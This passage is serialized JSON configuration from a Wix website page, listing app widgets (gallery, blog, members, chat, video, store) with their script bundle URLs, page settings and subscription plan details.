FAQ"},"8870":{"widgets":{"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetUrl":"https:\/\/progallery.wixapps.net\/gallery.html","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wixapps.net\/gallery.html","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/WixProGalleryController.bundle.min.js","componentUrlTemplate":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/WixProGalleryViewerWidget.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/WixProGalleryViewerWidget.bundle.min.js","controllerUrlTemplate":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/WixProGalleryController.bundle.min.js","viewer":{"errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"}}},"tpaWidgetId":"pro-gallery","default":false},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetUrl":"https:\/\/progallery.wixapps.net\/fullscreen","widgetId":"144f04b9-aab4-fde7-179b-780c11da4f46","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wixapps.net\/fullscreen","appPage":{"id":"fullscreen_page","name":"Fullscreen Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":true,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true},"default":false},"121a27a6-8fda-4a45-b2eb-60bf40299017":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"121a27a6-8fda-4a45-b2eb-60bf40299017","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"nestedWidgets":{},"id":"myzur","relatedArtifact":"pro-gallery-tpa","blocksVersion":"2.0.0","pageJsonFilename":"60cca8_1187b22ad1b74be9c211069460329a2b_8.json"}},"default":false}},"applicationId":8870,"appDefinitionName":"Wix Pro Gallery"},"10449":{"widgets":{"13ee10c2-daec-c6d3-c20b-64b8195e9150":{"widgetUrl":"https:\/\/wixlabs-pdf-dev.appspot.com\/index","widgetId":"13ee10c2-daec-c6d3-c20b-64b8195e9150","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-pdf-dev.appspot.com\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"pdf_viewer","default":true}},"applicationId":10449,"appDefinitionName":"PDF Viewer"},"11036":{"widgets":{"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-comments-page","widgetId":"14f260f9-c2eb-50e8-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-comments-page","appPage":{"id":"member-comments-page","name":"Blog Comments ","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"14e5b36b-e545-88a0-1475-2487df7e9206":{"widgetUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","widgetId":"14e5b36b-e545-88a0-1475-2487df7e9206","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true},"tpaWidgetId":"recent-posts-widget","default":false},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-likes-page","widgetId":"14f26109-514f-f9a8-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-likes-page","appPage":{"id":"member-likes-page","name":"Blog Likes","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Blog","widgetId":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Blog","appPage":{"id":"blog","name":"Blog","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/BlogViewerWidget.bundle.min.js","iframeWithPlatform":true,"mobileSettingsEnabled":true,"subPages":[{"key":"wix.blog.sub_pages.tag","enumerable":true},{"key":"wix.blog.sub_pages.category","enumerable":true},{"key":"wix.blog.sub_pages.archive","enumerable":true}],"controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','BlogViewerWidgetNoCss.bundle.min.js')%>","chunkLoadingGlobal":"webpackJsonp__wix_communities_blog_ooi","isLoadable":true,"shouldLoadServerZip":true},"default":true},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"widgetUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","widgetId":"14e5b39b-6d47-99c3-3ee5-cee1c2574c89","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true},"tpaWidgetId":"custom-feed-widget","default":false},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RssButton","widgetId":"1515a9e7-b579-fbbb-43fc-0e3051c14803","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RssButton","published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"viewer":{"errorReporting":{"url":""}},"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RssButtonViewerWidget.bundle.min.js"},"tpaWidgetId":"rss-feed-widget","default":false},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Archive","widgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Archive","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/ArchiveViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','ArchiveViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","default":false},"211b5287-14e2-4690-bb71-525908938c81":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Post","widgetId":"211b5287-14e2-4690-bb71-525908938c81","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Post","appPage":{"id":"post","name":"Post","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostViewerWidget.bundle.min.js","iframeWithPlatform":true,"mobileSettingsEnabled":true,"subPages":[{"key":"wix.blog.sub_pages.post","enumerable":true}],"controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','PostViewerWidgetNoCss.bundle.min.js')%>","chunkLoadingGlobal":"webpackJsonp__wix_communities_blog_ooi","isLoadable":true,"shouldLoadServerZip":true},"default":false},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostTitle","widgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostTitle","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"viewer":{"errorReporting":{"url":""}},"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostTitleViewerWidget.bundle.min.js"},"tpaWidgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","default":false},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RelatedPosts","widgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RelatedPosts","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RelatedPostsViewerWidget.bundle.min.js"},"tpaWidgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","default":false},"813eb645-c6bd-4870-906d-694f30869fd9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostList","widgetId":"813eb645-c6bd-4870-906d-694f30869fd9","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostList","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostListViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','PostListViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"813eb645-c6bd-4870-906d-694f30869fd9","default":false},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/CategoryMenu","widgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/CategoryMenu","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/CategoryMenuViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','CategoryMenuViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","default":false},"14f260e4-ea13-f861-b0ba-4577df99b961":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","widgetId":"14f260e4-ea13-f861-b0ba-4577df99b961","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","appPage":{"id":"member-drafts-page","name":"My Drafts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/TagCloud","widgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/TagCloud","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/TagCloudViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','TagCloudViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","default":false},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/MyPosts","widgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/MyPosts","appPage":{"id":"My Posts","name":"My Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"viewer":{"errorReporting":{"url":""}},"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/MyPostsViewerWidget.bundle.min.js","noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','MyPostsViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","default":false},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-posts-page","widgetId":"14f26118-b65b-b1c1-b6db-34d5da9dd623","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-posts-page","appPage":{"id":"member-posts-page","name":"Blog Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false}},"applicationId":11036,"appDefinitionName":"Wix Blog"},"11866":{"widgets":{"14f25dd2-f9b0-edc2-f38e-eded5da094aa":{"widgetUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","widgetId":"14f25dd2-f9b0-edc2-f38e-eded5da094aa","refreshOnWidthChange":true,"mobileUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","appPage":{"id":"settings","name":"Settings","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":true}},"applicationId":11866,"appDefinitionName":"Members Notifications Settings"},"12033":{"widgets":{"14dbefb9-3b7b-c4e9-53e8-766defd30587":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/members-about-ooi\/1.960.0\/Profile","widgetId":"14dbefb9-3b7b-c4e9-53e8-766defd30587","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/members-about-ooi\/1.960.0\/Profile","appPage":{"id":"about","name":"Profile","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/ProfileController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/ProfileViewerWidget.bundle.min.js","minHeightInMobile":0,"viewer":{"errorReporting":{"url":""}},"isLoadable":true,"shouldLoadServerZip":true,"chunkLoadingGlobal":"webpackJsonp__wix_members_about_ooi"},"default":true}},"applicationId":12033,"appDefinitionName":"Members About"},"12265":{"widgets":{"14f2595a-a352-3ff1-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","widgetId":"14f2595a-a352-3ff1-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","appPage":{"id":"notifications_app","name":"Notifications","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"minHeightInMobile":0},"default":true}},"applicationId":12265,"appDefinitionName":"Wix Members Area Notifications"},"13910":{"widgets":{"b29db04a-a8f2-4bfe-bbad-21c99c1054b5":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/subscriptions-tpa\/1.840.0\/MySubscriptions","widgetId":"b29db04a-a8f2-4bfe-bbad-21c99c1054b5","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/subscriptions-tpa\/1.840.0\/MySubscriptions","appPage":{"id":"My Subscriptions","name":"My Subscriptions","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/MySubscriptionsController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/MySubscriptionsViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}}},"tpaWidgetId":"","default":true}},"applicationId":13910,"appDefinitionName":"My Subscriptions"},"16728":{"widgets":{"57074dda-cdaf-4df5-8919-a41f25911331":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"57074dda-cdaf-4df5-8919-a41f25911331","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"t45j1","pageJsonFilename":"82fcd3_e185bd97d894b0b7db153593c02b9122_1300.json","blocksVersion":"2.0.0","relatedArtifact":"staff-widget-bob"}},"default":false}},"applicationId":16728,"appDefinitionName":"Featured Members"}},"appsClientSpecMapData":{"135c3d92-0fea-1f9d-2ba5-2a1dfb04297e":{"applicationId":8,"appDefinitionName":"Email Marketing","appFields":{"premiumBundle":{"parentAppId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","parentAppSlug":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9"},"isStandalone":true,"semanticVersion":"^0.12.0"},"isWixTPA":true},"14517e1a-3ff0-af98-408e-2bd6953c36a2":{"applicationId":11,"appDefinitionName":"Wix Chat","appFields":{"platform":{"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/chat-worker\/1.1239.0\/viewer-script.bundle.min.js","optionalApplication":true,"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/chat-worker\/1.1239.0\/editor-script.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"premiumBundle":{"parentAppId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","parentAppSlug":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9"},"mostPopularPackage":"Sales","featuresForNewPackagePicker":[{"forPackages":[{"value":"50","packageId":"Professional"},{"value":"150","packageId":"Sales"},{"value":"Unlimited","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Teams"}]}],"isStandalone":true,"semanticVersion":"^0.77.0"},"isWixTPA":true},"14409595-f076-4753-8303-9a86f9f71469":{"applicationId":22,"appDefinitionName":"Wix Video","appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/vod-server.wix.com\/"},"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/editorScript.bundle.min.js","isStretched":{"desktop":false,"tablet":false,"mobile":false},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/viewerScript.bundle.min.js"},"isStandalone":true,"semanticVersion":"^0.159.0"},"isWixTPA":true},"13340b8d-3b4d-7c2d-a766-e23dd1b4e437":{"applicationId":1548,"appDefinitionName":"Get Funding","appFields":{},"isWixTPA":true},"13418001-22e6-677f-0f59-f2ad9f0bdace":{"applicationId":2447,"appDefinitionName":"Etsy Shop","appFields":{},"isWixTPA":true},"1375baa8-8eca-5659-ce9d-455b2009250d":{"applicationId":2970,"appDefinitionName":"Wix Get Subscribers","appFields":{},"isWixTPA":true},"144941b4-af14-d901-d582-074b9df88a56":{"applicationId":3973,"appDefinitionName":"Contact Collection","appFields":{"packagePickerV2":[{"appId":"98464bee-1c3c-46bf-9e8f-6dab3afbf7f5","model":{"plans":[{"id":"f8bd8bd7-7850-4694-8907-723f5673cd3c","name":"Free","billing":{"yearlyPrice":0,"monthlyPrice":0,"oneTimePrice":0,"yearlyDiscountPercent":0},"featureList":{"0c998eff-4a4e-4343-ab91-aaeb76a280cf":"","16c1e02e-97f3-400d-947b-3f433b359b49":"","38a18f31-6ad7-4af9-92f5-c5fa5dfedaf8":"","408c40e1-f95c-4d79-8319-02e9f5219192":"","4ec2478a-53df-4885-b55b-5034be5b9048":"","7a690089-1e7a-4751-9e21-a97fe5470076":"","92b44f6e-5d04-4078-a09c-a8d2fd386104":"","96872f0e-d03e-4314-b5d7-f2a493e2c45d":"","e9ed7748-79e0-4ca5-8773-f105c322773e":""},"mostPopular":false},{"id":"c46fa6be-e4bf-47a7-8ecb-4c792022cd60","name":"Premium","billing":{"yearlyPrice":2.4100000858307,"monthlyPrice":2.9900000095367,"oneTimePrice":0,"yearlyDiscountPercent":19},"vendorId":"premium","featureList":{"0c998eff-4a4e-4343-ab91-aaeb76a280cf":"","16c1e02e-97f3-400d-947b-3f433b359b49":"","38a18f31-6ad7-4af9-92f5-c5fa5dfedaf8":"","408c40e1-f95c-4d79-8319-02e9f5219192":"","4ec2478a-53df-4885-b55b-5034be5b9048":"","7a690089-1e7a-4751-9e21-a97fe5470076":"","89db7c47-b407-4ade-9ee7-6c2304f128f4":"","92b44f6e-5d04-4078-a09c-a8d2fd386104":"","96872f0e-d03e-4314-b5d7-f2a493e2c45d":"","e9ed7748-79e0-4ca5-8773-f105c322773e":""},"mostPopular":false}],"features":[{"id":"4ec2478a-53df-4885-b55b-5034be5b9048","name":"First 50 Subscribers - Free","description":"When you install Contact Collection you will be given the first 50 subscribers for free."},{"id":"89db7c47-b407-4ade-9ee7-6c2304f128f4","name":"Get Unlimited Subscribers","description":"Upgrade to Premium to get unlimited subscribers so everyone can hear about your latest updates, offers and more."},{"id":"408c40e1-f95c-4d79-8319-02e9f5219192","name":"Additional Form Fields","description":"Make your form GDPR compliant using our integration with Mailchimp groups and make your subscribers give their consent using checkboxes. Textbox fields and Phone Number is also supported. And any information you would like to collect using a textbox field"},{"id":"0c998eff-4a4e-4343-ab91-aaeb76a280cf","name":"Utilize Mailchimp Tags","description":"Add Mailchimp tags to your form instances to keep track on the source of your subscribers. You can use different tags on each form. "},{"id":"92b44f6e-5d04-4078-a09c-a8d2fd386104","name":"Syncs with MailChimp","description":"Easily manage all your contacts in one place. All your new subscribers from your Wix site will automatically appear in the MailChimp mailing list of your choice. "},{"id":"16c1e02e-97f3-400d-947b-3f433b359b49","name":"Works with Wix Contacts","description":"Contact Collection is 100% integrated with your website. Everyone who subscribes is automatically added to your Contacts, so it is easy to be in touch from your site's dashboard. "},{"id":"38a18f31-6ad7-4af9-92f5-c5fa5dfedaf8","name":"Audience Location Support","description":"We integrate with Mailchimp's audience location options. So you can know where your subscribers are from and detect trends. "},{"id":"96872f0e-d03e-4314-b5d7-f2a493e2c45d","name":"Customize Your Form","description":"Get your subscribe form looking just right by customizing colors, design & more."},{"id":"e9ed7748-79e0-4ca5-8773-f105c322773e","name":"Receive Email Notifications","description":"Get instant notifications every time a new contact subscribes to your mailing list. "},{"id":"7a690089-1e7a-4751-9e21-a97fe5470076","name":"Personalize Your Messages","description":"Grab your visitors attention in your own words with a fully customizable subscribe form and thank you page."}],"languageCode":"en","businessModel":"FREEMIUM","freeTrialDays":0,"isInAppPurchase":false,"isExternalPricing":false},"languageCode":"en"}],"featuresForNewPackagePicker":[]},"isWixTPA":false},"1380b703-ce81-ff05-f115-39571d94dfcd":{"applicationId":4714,"appDefinitionName":"WixStores","appFields":{"platform":{"baseUrls":{"galleryBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/","cartIconBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/","addToCartBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/","productPageBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/","productWidgetBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","wishlistBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-wishlist\/1.2314.0\/"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-worker\/1.2815.0\/editor.bundle.min.js","viewerScriptUrl":"https:\/\